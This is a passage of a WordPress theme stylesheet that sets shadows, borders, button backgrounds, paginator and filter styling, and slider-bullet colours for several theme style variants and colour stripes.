  -moz-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
}
.style-ios .stripe-style-5 .block-style-widget,
.style-ios .stripe-style-5 .frame-on.frame-fancy,
.style-ios .stripe-style-5 .shortcode-code,
.style-ios .stripe-style-5 .format-link-content,
.style-ios .stripe-style-5 .post.bg-on:not(.fullwidth-img),
.style-ios .stripe-style-5 .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-5 .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-5 .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-5 .shortcode-single-image-wrap.br-standard.borderframe,
.style-ios .stripe-style-5 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-5 .entry-author,
.style-ios .stripe-style-5 .commentlist .comment > article,
.style-ios .stripe-style-5 .bg-on.team-container,
.style-ios .stripe-style-5 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-5 .no-avatar,
.style-ios .stripe-style-5 .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-ios .stripe-style-5 .skill,
.style-ios .stripe-style-5 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-5 .customSelect {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
}
.style-ios.boxes-transparent-bg #page .btn-light {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios #page .stripe .sidebar-content.solid-bg .btn-light {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios #page .stripe-style-1.stripe-transparent-bg .btn-light {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios #page .stripe-style-2.stripe-transparent-bg .btn-light {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
}
.style-ios #page .stripe-style-3.stripe-transparent-bg .btn-light {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
}
.style-ios #page .stripe-style-4.stripe-transparent-bg .btn-light {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
}
.style-ios #page .stripe-style-5.stripe-transparent-bg .btn-light {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
}
.style-ios .wf-cell .post.bg-on.fullwidth-img:not(.format-quote):not(.format-link) .blog-content,
.style-ios .wf-cell .post.bg-on.fullwidth-img .project-list-content {
  border: 1px solid;
  border-color: rgba(119,119,119,0.15);
}
.style-ios .stripe-style-1 .wf-cell .post.bg-on.fullwidth-img:not(.format-quote):not(.format-link) .blog-content,
.style-ios .stripe-style-1 .wf-cell .post.bg-on.fullwidth-img .project-list-content {
  border-color: rgba(119,119,119,0.15);
}
.style-ios .stripe-style-2 .wf-cell .post.bg-on.fullwidth-img:not(.format-quote):not(.format-link) .blog-content,
.style-ios .stripe-style-2 .wf-cell .post.bg-on.fullwidth-img .project-list-content {
  border-color: rgba(249,249,249,0.15);
}
.style-ios .stripe-style-3 .wf-cell .post.bg-on.fullwidth-img:not(.format-quote):not(.format-link) .blog-content,
.style-ios .stripe-style-3 .wf-cell .post.bg-on.fullwidth-img .project-list-content {
  border-color: rgba(47,54,61,0.15);
}
.style-ios .stripe-style-4 .wf-cell .post.bg-on.fullwidth-img:not(.format-quote):not(.format-link) .blog-content,
.style-ios .stripe-style-4 .wf-cell .post.bg-on.fullwidth-img .project-list-content {
  border-color: rgba(255,255,255,0.15);
}
.style-ios .stripe-style-5 .wf-cell .post.bg-on.fullwidth-img:not(.format-quote):not(.format-link) .blog-content,
.style-ios .stripe-style-5 .wf-cell .post.bg-on.fullwidth-img .project-list-content {
  border-color: rgba(51,51,51,0.15);
}
.style-ios .content .rsContW .rsBullet:after,
.style-ios .content .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .content .rsCont .rsBullet:after,
.style-ios .content .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .content .tp-bullets.custom .bullet:before,
.style-ios .content .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .content #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
}
.style-ios .sidebar .rsContW .rsBullet:after,
.style-ios .stripe .sidebar-content.solid-bg .rsContW .rsBullet:after,
.style-ios .sidebar .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe .sidebar-content.solid-bg .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .sidebar .rsCont .rsBullet:after,
.style-ios .stripe .sidebar-content.solid-bg .rsCont .rsBullet:after,
.style-ios .sidebar .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe .sidebar-content.solid-bg .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .sidebar .tp-bullets.custom .bullet:before,
.style-ios .stripe .sidebar-content.solid-bg .tp-bullets.custom .bullet:before,
.style-ios .sidebar .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .stripe .sidebar-content.solid-bg .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .sidebar #main-slideshow .tp-bullets.custom .bullet:hover:before,
.style-ios .stripe .sidebar-content.solid-bg #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
}
.style-ios .footer .rsContW .rsBullet:after,
.style-ios .footer .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .footer .rsCont .rsBullet:after,
.style-ios .footer .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .footer .tp-bullets.custom .bullet:before,
.style-ios .footer .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .footer #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(0,0,0,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.25);
}
.style-ios .stripe-style-1 .rsContW .rsBullet:after,
.style-ios .stripe-style-1 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-1 .rsCont .rsBullet:after,
.style-ios .stripe-style-1 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-1 .tp-bullets.custom .bullet:before,
.style-ios .stripe-style-1 .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .stripe-style-1 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.25);
}
.style-ios .stripe-style-2 .rsContW .rsBullet:after,
.style-ios .stripe-style-2 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-2 .rsCont .rsBullet:after,
.style-ios .stripe-style-2 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-2 .tp-bullets.custom .bullet:before,
.style-ios .stripe-style-2 .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .stripe-style-2 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(249,249,249,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.25);
}
.style-ios .stripe-style-3 .rsContW .rsBullet:after,
.style-ios .stripe-style-3 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-3 .rsCont .rsBullet:after,
.style-ios .stripe-style-3 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-3 .tp-bullets.custom .bullet:before,
.style-ios .stripe-style-3 .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .stripe-style-3 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(47,54,61,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.25);
}
.style-ios .stripe-style-4 .rsContW .rsBullet:after,
.style-ios .stripe-style-4 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-4 .rsCont .rsBullet:after,
.style-ios .stripe-style-4 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-4 .tp-bullets.custom .bullet:before,
.style-ios .stripe-style-4 .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .stripe-style-4 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(255,255,255,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.25);
}
.style-ios .stripe-style-5 .rsContW .rsBullet:after,
.style-ios .stripe-style-5 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-5 .rsCont .rsBullet:after,
.style-ios .stripe-style-5 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-ios .stripe-style-5 .tp-bullets.custom .bullet:before,
.style-ios .stripe-style-5 .tp-bullets.custom .bullet.selected:hover:before,
.style-ios .stripe-style-5 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  background-color: rgba(51,51,51,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.25);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.25);
}
.style-ios #page .btn-light {
  background: rgba(119,119,119,0.04);
}
.style-ios #page .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-ios #page .sidebar .btn-light {
  background: rgba(119,119,119,0.04);
}
.style-ios #page .sidebar .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-ios #page .footer .btn-light {
  background: rgba(0,0,0,0.04);
}
.style-ios #page .footer .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-ios #page .stripe-style-1 .btn-light,
.style-ios.boxes-solid-bg #page .stripe-style-1.stripe-transparent-bg .btn-light {
  background: rgba(119,119,119,0.04);
}
.style-ios #page .stripe-style-1 .btn-light:hover,
.style-ios.boxes-solid-bg #page .stripe-style-1.stripe-transparent-bg .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-ios #page .stripe-style-2 .btn-light,
.style-ios.boxes-solid-bg #page .stripe-style-2.stripe-transparent-bg .btn-light {
  background: rgba(249,249,249,0.04);
}
.style-ios #page .stripe-style-2 .btn-light:hover,
.style-ios.boxes-solid-bg #page .stripe-style-2.stripe-transparent-bg .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-ios #page .stripe-style-3 .btn-light,
.style-ios.boxes-solid-bg #page .stripe-style-3.stripe-transparent-bg .btn-light {
  background: rgba(47,54,61,0.04);
}
.style-ios #page .stripe-style-3 .btn-light:hover,
.style-ios.boxes-solid-bg #page .stripe-style-3.stripe-transparent-bg .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-ios #page .stripe-style-4 .btn-light,
.style-ios.boxes-solid-bg #page .stripe-style-4 .btn-light,
.style-ios.btn-material #page .stripe-style-4 .btn-light,
.style-ios.btn-material.boxes-solid-bg #page .stripe-style-4 .btn-light {
  background: rgba(255,255,255,0.04);
}
.style-ios #page .stripe-style-4 .btn-light:hover,
.style-ios.boxes-solid-bg #page .stripe-style-4 .btn-light:hover,
.style-ios.btn-material #page .stripe-style-4 .btn-light:hover,
.style-ios.btn-material.boxes-solid-bg #page .stripe-style-4 .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-ios #page .stripe-style-5 .btn-light,
.style-ios.boxes-solid-bg #page .stripe-style-5 .btn-light,
.style-ios.btn-material #page .stripe-style-5 .btn-light,
.style-ios.btn-material.boxes-solid-bg #page .stripe-style-5 .btn-light {
  background: rgba(51,51,51,0.04);
}
.style-ios #page .stripe-style-5 .btn-light:hover,
.style-ios.boxes-solid-bg #page .stripe-style-5 .btn-light:hover,
.style-ios.btn-material #page .stripe-style-5 .btn-light:hover,
.style-ios.btn-material.boxes-solid-bg #page .stripe-style-5 .btn-light:hover {
  background: rgba(119,119,119,0.08);
}
.style-minimal input[type="button"],
.style-minimal input[type="reset"],
.style-minimal input[type="submit"],
.style-minimal input[type="text"],
.style-minimal input[type="tel"],
.style-minimal input[type="url"],
.style-minimal input[type="email"],
.style-minimal input[type="number"],
.style-minimal input[type="date"],
.style-minimal input[type="range"],
.style-minimal input[type="password"],
.style-minimal .dt-form input,
.style-minimal .filter .filter-categories a:after,
.style-minimal .paginator .page-links a:after,
.style-minimal .tab-style-two.wpb_tour .wpb_tabs_nav li,
.style-minimal .wpb_tour.tab-style-two .wpb_tab {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.style-minimal .content .soc-ico a:before {
  background-color: rgba(119,119,119,0.15);
}
.style-minimal .sidebar .soc-ico a:before,
.style-minimal .stripe .sidebar-content.solid-bg .soc-ico a:before {
  background-color: rgba(119,119,119,0.15);
}
.style-minimal .footer .soc-ico a:before {
  background-color: rgba(0,0,0,0.15);
}
.style-minimal .stripe-style-1 .soc-ico a:before {
  background-color: rgba(119,119,119,0.15);
}
.style-minimal .stripe-style-2 .soc-ico a:before {
  background-color: rgba(249,249,249,0.15);
}
.style-minimal .stripe-style-3 .soc-ico a:before {
  background-color: rgba(47,54,61,0.15);
}
.style-minimal .stripe-style-4 .soc-ico a:before {
  background-color: rgba(255,255,255,0.15);
}
.style-minimal .stripe-style-5 .soc-ico a:before {
  background-color: rgba(51,51,51,0.15);
}
.style-minimal #main .soc-ico a:hover,
.style-minimal #footer .soc-ico a:hover {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.style-minimal #main .soc-ico a:after,
.style-minimal #footer .soc-ico a:after {
  background-color: #4d71da;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.style-minimal.accent-gradient #main .soc-ico a:hover,
.style-minimal.accent-gradient #footer .soc-ico a:hover {
  background: none;
}
.style-minimal.accent-gradient #main .soc-ico a:after,
.style-minimal.accent-gradient #footer .soc-ico a:after {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.filter a {
  font-size: 14px;
  line-height: 25px;
  line-height: 41.5px;
}
.style-minimal .filter a {
  font-size: 16px;
  line-height: 27px;
  line-height: 38.5px;
}
.filter-switch {
  line-height: 39.5px;
}
.style-minimal .filter-switch {
  background-color: rgba(51,51,51,0.12);
}
.style-minimal .paginator a {
  font-size: 16px;
  line-height: 27px;
  min-width: 38.5px;
  line-height: 38.5px;
}
.style-minimal .paginator .nav-prev,
.style-minimal .paginator .nav-next {
  font-size: 16px;
  line-height: 27px;
  line-height: 40.5px -2;
}
.style-minimal .paginator .nav-prev {
  padding-left: 22.5px;
}
.style-minimal .paginator .nav-next {
  padding-right: 22.5px;
}
.style-minimal .paginator .nav-next:after,
.style-minimal .paginator .nav-next:hover:after {
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20version=%221.1%22%20x=%220px%22%20y=%220px%22%20width=%2211px%22%20height=%2211px%22%20viewBox=%220%200%2011%2011%22%20enable-background=%22new%200%200%2011%2011%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(51,51,51,0.2)%22%20d=%22M11%205.499c0.001-0.187-0.065-0.374-0.209-0.516L6.569%200.211c-0.279-0.279-0.735-0.279-1.015%200%20s-0.279%200.7%200%201.014l3.783%204.276L5.555%209.776c-0.33%200.33-0.197%200.8%200%201.014c0.279%200.3%200.7%200.3%201%200l4.222-4.773%20C10.935%205.9%2011%205.7%2011%205.499z%20M0.211%201.227l3.781%204.275L0.211%209.777c-0.279%200.279-0.279%200.7%200%201%20c0.28%200.3%200.7%200.3%201%200l4.223-4.773C5.591%205.9%205.7%205.7%205.7%205.5C5.66%205.3%205.6%205.1%205.4%204.983L1.225%200.2%20c-0.279-0.279-0.735-0.279-1.014%200C-0.07%200.49-0.07%200.9%200.2%201.227z%22/%3E%3C/svg%3E");
}
.style-minimal #page .filter-categories a:not(.act):hover,
.style-minimal #page .paginator .page-links a:not(.act):hover {
  color: #333333;
  -webkit-text-fill-color: #333333;
  background: none;
}
.style-minimal #page .stripe-style-1 .filter-categories a:not(.act):hover,
.style-minimal #page .stripe-style-1 .paginator .page-links a:not(.act):hover {
  color: #333333;
  -webkit-text-fill-color: #333333;
}
.style-minimal #page .stripe-style-2 .filter-categories a:not(.act):hover,
.style-minimal #page .stripe-style-2 .paginator .page-links a:not(.act):hover {
  color: #f9f9f9;
  -webkit-text-fill-color: #f9f9f9;
}
.style-minimal #page .stripe-style-3 .filter-categories a:not(.act):hover,
.style-minimal #page .stripe-style-3 .paginator .page-links a:not(.act):hover {
  color: #2f363d;
  -webkit-text-fill-color: #2f363d;
}
.style-minimal #page .stripe-style-4 .filter-categories a:not(.act):hover,
.style-minimal #page .stripe-style-4 .paginator .page-links a:not(.act):hover {
  color: #ffffff;
  -webkit-text-fill-color: #ffffff;
}
.style-minimal #page .stripe-style-5 .filter-categories a:not(.act):hover,
.style-minimal #page .stripe-style-5 .paginator .page-links a:not(.act):hover {
  color: #333333;
  -webkit-text-fill-color: #333333;
}
.style-minimal .paginator a.act,
.style-minimal .paginator a.act:hover,
.style-minimal .filter .filter-categories a.act,
.style-minimal .filter .filter-categories a.act:hover {
  color: #4d71da;
}
.style-minimal.accent-gradient .paginator a.act,
.style-minimal.accent-gradient .paginator a.act:hover,
.style-minimal.accent-gradient .filter .filter-categories a.act,
.style-minimal.accent-gradient .filter .filter-categories a.act:hover {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.style-minimal .filter .filter-categories a:hover:after,
.style-minimal .filter .filter-categories .act:after,
.style-minimal .paginator .page-links a:hover:after,
.style-minimal .paginator .page-links a.act:after {
  background-color: rgba(119,119,119,0.08) !important;
}
.style-minimal .stripe-style-1 .filter .filter-categories a:hover:after,
.style-minimal .stripe-style-1 .filter .filter-categories .act:after,
.style-minimal .stripe-style-1 .paginator .page-links a:hover:after,
.style-minimal .stripe-style-1 .paginator .page-links a.act:after {
  background-color: rgba(119,119,119,0.08) !important;
}
.style-minimal .stripe-style-2 .filter .filter-categories a:hover:after,
.style-minimal .stripe-style-2 .filter .filter-categories .act:after,
.style-minimal .stripe-style-2 .paginator .page-links a:hover:after,
.style-minimal .stripe-style-2 .paginator .page-links a.act:after {
  background-color: rgba(249,249,249,0.08) !important;
}
.style-minimal .stripe-style-3 .filter .filter-categories a:hover:after,
.style-minimal .stripe-style-3 .filter .filter-categories .act:after,
.style-minimal .stripe-style-3 .paginator .page-links a:hover:after,
.style-minimal .stripe-style-3 .paginator .page-links a.act:after {
  background-color: rgba(47,54,61,0.08) !important;
}
.style-minimal .stripe-style-4 .filter .filter-categories a:hover:after,
.style-minimal .stripe-style-4 .filter .filter-categories .act:after,
.style-minimal .stripe-style-4 .paginator .page-links a:hover:after,
.style-minimal .stripe-style-4 .paginator .page-links a.act:after {
  background-color: rgba(255,255,255,0.08) !important;
}
.style-minimal .stripe-style-5 .filter .filter-categories a:hover:after,
.style-minimal .stripe-style-5 .filter .filter-categories .act:after,
.style-minimal .stripe-style-5 .paginator .page-links a:hover:after,
.style-minimal .stripe-style-5 .paginator .page-links a.act:after {
  background-color: rgba(51,51,51,0.08) !important;
}
.style-minimal #page .rsContW .rsBullet:after,
.style-minimal #page .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .rsCont .rsBullet:after,
.style-minimal #page .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .tp-bullets.custom .bullet:before,
.style-minimal #page .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(119,119,119,0.25);
}
.style-minimal #page .sidebar .rsContW .rsBullet:after,
.style-minimal #page .stripe .sidebar-content.solid-bg .rsContW .rsBullet:after,
.style-minimal #page .sidebar .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe .sidebar-content.solid-bg .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .sidebar .rsCont .rsBullet:after,
.style-minimal #page .stripe .sidebar-content.solid-bg .rsCont .rsBullet:after,
.style-minimal #page .sidebar .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe .sidebar-content.solid-bg .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .sidebar .tp-bullets.custom .bullet:before,
.style-minimal #page .stripe .sidebar-content.solid-bg .tp-bullets.custom .bullet:before,
.style-minimal #page .sidebar .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .stripe .sidebar-content.solid-bg .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .sidebar #main-slideshow .tp-bullets.custom .bullet:hover:before,
.style-minimal #page .stripe .sidebar-content.solid-bg #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(119,119,119,0.25);
}
.style-minimal #page .footer .rsContW .rsBullet:after,
.style-minimal #page .footer .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .footer .rsCont .rsBullet:after,
.style-minimal #page .footer .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .footer .tp-bullets.custom .bullet:before,
.style-minimal #page .footer .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .footer #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(0,0,0,0.25);
}
.style-minimal #page .stripe-style-1 .rsContW .rsBullet:after,
.style-minimal #page .stripe-style-1 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-1 .rsCont .rsBullet:after,
.style-minimal #page .stripe-style-1 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-1 .tp-bullets.custom .bullet:before,
.style-minimal #page .stripe-style-1 .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .stripe-style-1 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(119,119,119,0.25);
}
.style-minimal #page .stripe-style-2 .rsContW .rsBullet:after,
.style-minimal #page .stripe-style-2 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-2 .rsCont .rsBullet:after,
.style-minimal #page .stripe-style-2 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-2 .tp-bullets.custom .bullet:before,
.style-minimal #page .stripe-style-2 .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .stripe-style-2 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(249,249,249,0.25);
}
.style-minimal #page .stripe-style-3 .rsContW .rsBullet:after,
.style-minimal #page .stripe-style-3 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-3 .rsCont .rsBullet:after,
.style-minimal #page .stripe-style-3 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-3 .tp-bullets.custom .bullet:before,
.style-minimal #page .stripe-style-3 .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .stripe-style-3 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(47,54,61,0.25);
}
.style-minimal #page .stripe-style-4 .rsContW .rsBullet:after,
.style-minimal #page .stripe-style-4 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-4 .rsCont .rsBullet:after,
.style-minimal #page .stripe-style-4 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-4 .tp-bullets.custom .bullet:before,
.style-minimal #page .stripe-style-4 .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .stripe-style-4 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(255,255,255,0.25);
}
.style-minimal #page .stripe-style-5 .rsContW .rsBullet:after,
.style-minimal #page .stripe-style-5 .rsContW .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-5 .rsCont .rsBullet:after,
.style-minimal #page .stripe-style-5 .rsCont .rsBullet.rsNavSelected:hover:after,
.style-minimal #page .stripe-style-5 .tp-bullets.custom .bullet:before,
.style-minimal #page .stripe-style-5 .tp-bullets.custom .bullet.selected:hover:before,
.style-minimal #page .stripe-style-5 #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: rgba(51,51,51,0.25);
}
.style-material-design.boxes-solid-bg .block-style-widget,
.style-material-design.boxes-solid-bg .testimonial-item,
.style-material-design.boxes-solid-bg .frame-on.frame-fancy,
.style-material-design.boxes-solid-bg .shortcode-code,
.style-material-design.boxes-solid-bg .format-link-content,
.style-material-design.boxes-solid-bg .post.bg-on,
.style-material-design.boxes-solid-bg .post.bg-on:not(.fullwidth-img),
.style-material-design.boxes-solid-bg .post.bg-on.fullwidth-img.format-quote,
.style-material-design.boxes-solid-bg .post.bg-on.fullwidth-img.format-link,
.style-material-design.boxes-solid-bg .fs-entry .post.bg-on.fullwidth-img,
.style-material-design.boxes-solid-bg .shortcode-single-image-wrap.br-standard.borderframe,
.style-material-design.boxes-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-material-design.boxes-solid-bg .entry-author,
.style-material-design.boxes-solid-bg .commentlist .comment > article,
.style-material-design.boxes-solid-bg .bg-on.team-container,
.style-material-design.boxes-solid-bg blockquote:not(.shortcode-blockquote),
.style-material-design.boxes-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-material-design.boxes-solid-bg .bg-under-widget .sidebar-content .widget,
.style-material-design.boxes-solid-bg .solid-bg.sidebar-content .widget {
  -webkit-box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
}
.style-material-design.boxes-solid-bg .stripe .block-style-widget,
.style-material-design.boxes-solid-bg .stripe .testimonial-item,
.style-material-design.boxes-solid-bg .stripe .frame-on.frame-fancy,
.style-material-design.boxes-solid-bg .stripe .shortcode-code,
.style-material-design.boxes-solid-bg .stripe .format-link-content,
.style-material-design.boxes-solid-bg .stripe .post.bg-on,
.style-material-design.boxes-solid-bg .stripe .post.bg-on:not(.fullwidth-img),
.style-material-design.boxes-solid-bg .stripe .post.bg-on.fullwidth-img.format-quote,
.style-material-design.boxes-solid-bg .stripe .post.bg-on.fullwidth-img.format-link,
.style-material-design.boxes-solid-bg .stripe .fs-entry .post.bg-on.fullwidth-img,
.style-material-design.boxes-solid-bg .stripe .shortcode-single-image-wrap.br-standard.borderframe,
.style-material-design.boxes-solid-bg .stripe .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-material-design.boxes-solid-bg .stripe .entry-author,
